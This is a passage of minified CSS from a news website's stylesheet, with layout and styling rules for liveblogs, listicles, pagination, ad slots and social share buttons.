.listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{border:solid #1213ea;border-width:0 0 2px;color:#1213ea;font-family:Montserrat,sans-serif;font-size:1.5rem;font-weight:700;line-height:2.5rem;margin-bottom:30px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology .item-content-container{display:flex;flex-direction:column}.cli-anthology{margin-left:0;margin-right:0;padding-left:100px;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;border-bottom:1px solid #45c8fc;color:#000;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:700;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles__link:last-child{border-bottom:0}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1}.cli-related-articles__image{display:none}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;width:113px}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:Georgia,serif}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:Georgia,serif;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:740px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__tag,.entry__tags__more{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.09375rem;text-transform:uppercase}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#005aff;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{color:#f83371}.entry__tag{border:1px solid #0d0eca;color:#0d0eca;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;justify-content:center;white-space:pre}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-below-entry-tags.treated{padding-top:10px}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}#spotim-specific{margin-bottom:20px}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.below-entry-content{content-visibility:auto}.card--flip{cursor:pointer}.card__image{position:relative}.card__image:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;transition:background-color .25s ease}.card__image.flipped .vdb-player-extra-advertisement-text{height:0}.card__image.flipped:after{display:none}.card__image.flipped .card__image__src{pointer-events:none;visibility:hidden}.card__video{bottom:0;left:0;position:absolute;right:0;top:0}.card__label--bottom{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.zone--latest .card__label--top,.zone--more-in-life .card__label--top{background-image:linear-gradient(#e7fcff,#e7fcff);background-position:50% 50%;background-repeat:no-repeat;background-size:0 100%;color:#6a57ff;display:table;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;letter-spacing:.08125rem;margin:11px auto 6px;text-align:center;text-transform:uppercase;transition:background-size .3s,color .3s}.zone--latest .card__label--therapy,.zone--more-in-life .card__label--therapy{color:#45c8fc}.zone--latest .card__label__link,.zone--more-in-life .card__label__link{text-decoration:none}.zone--latest .card__label__link .card__label:hover,.zone--more-in-life .card__label__link .card__label:hover{background-size:100% 100%;color:#0d0eca;padding-left:5px;padding-right:5px}.card__headline__text{transition:color .25s ease}.zone--latest .card:hover .card__image:after,.zone--more-in-life .card:hover .card__image:after,.zone--spot .card:hover .card__image:after,.zone--sub-vertical .card:hover .card__image:after,.zone--twilight .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--latest .card:hover .card__headline__text,.zone--more-in-life .card:hover .card__headline__text,.zone--sub-vertical .card:hover .card__headline__text,.zone--twilight .card:hover .card__headline__text{color:#0d0eca;transition:none}.zone--commerce .card:hover .card__image:after,.zone--featured .card:hover .card__image:after,.zone--more-in .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--commerce .card:hover .card__headline__text,.zone--featured .card:hover .card__headline__text,.zone--more-in .card:hover .card__headline__text{color:#04acec;transition:none}.zone--sponsor .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--sponsor .card:hover .card__headline__text{color:#1a1e66;transition:none}.zone--latest .card{transition:box-shadow .25s ease}.zone--latest .card:hover{box-shadow:none}.zone--commerce .card .card__image,.zone--sponsor .card .card__image{transition:box-shadow .25s ease}.zone--commerce .card:hover .card__image,.zone--sponsor .card:hover .card__image{box-shadow:none}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item:not(:first-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;justify-content:center}.rail--right .zone--trending{background-color:#fff;padding-left:0;padding-right:0}.rail--right .zone--trending .zone__content{min-height:680px}.rail--right .zone--trending .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text{justify-content:start}.rail--right .zone--trending .card__headline{text-decoration:none}.rail--right .zone--trending .card__headline__text{color:#000;flex:initial;font-family:Montserrat,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:-.03em;line-height:1.25rem;min-height:50px;width:100%}.rail--right .zone--trending .card__label--bottom{margin-top:10px;text-align:center}.rail--right .zone--trending .card__image__link{margin-right:16px;min-width:92px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876;height:40px;width:40px}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--side .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item svg path,.social-buttons--side .social-buttons__icons__item svg polygon{fill:#2d3876}.social-buttons--side .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--side .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--side .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--side .social-buttons__icons__item--bookmark svg{height:24px;width:24px;stroke:#2d3876;stroke-width:3px}.social-buttons--side .social-buttons__icons__item--bookmark svg path{fill:transparent;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover svg path{fill:#fff;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked{background:#fff}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#f83371;fill:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876;border-color:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#fff;fill:#fff}.social-buttons--footer .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark svg,.social-buttons--footer .social-buttons__icons__item--email svg,.social-buttons--header .social-buttons__icons__item--bookmark svg,.social-buttons--header .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--x svg,.social-buttons--header .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.social-buttons--header .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg g,.social-buttons--header .social-buttons__icons__item svg path{fill:#fff}.social-buttons--header .social-buttons__icons__item--email svg path{stroke:#fff}.social-buttons--header .social-buttons__icons__item--email:hover svg path{stroke:#c0c}.social-buttons--header .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--header .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path{fill:#2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.us .social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #2d3876;color:#2d3876}.us .social-buttons--footer .social-buttons__icons__item--comments:hover{background:#2d3876;color:#fff}.social-buttons--footer .social-buttons__icons__item svg g,.social-buttons--footer .social-buttons__icons__item svg path{fill:#2d3876}.social-buttons--footer .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover .social-buttons__icons__item__svg-wrapper{background-color:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#c0c;fill:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}.social-buttons__icon-container{align-items:center;display:flex}.entry .got-a-tip 